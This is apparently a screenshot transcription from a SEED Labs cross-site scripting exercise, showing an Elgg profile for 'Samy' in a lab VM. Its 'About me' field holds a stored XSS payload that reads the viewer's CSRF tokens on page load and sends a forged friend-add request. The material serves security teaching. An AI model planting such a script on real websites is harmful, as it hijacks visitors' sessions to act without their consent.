 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 3 20:03
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy 110%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy Edit avatar Edit profile
About me
<p><script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script></p>
Blogs
Bookmarks
Files
Pages
Wire post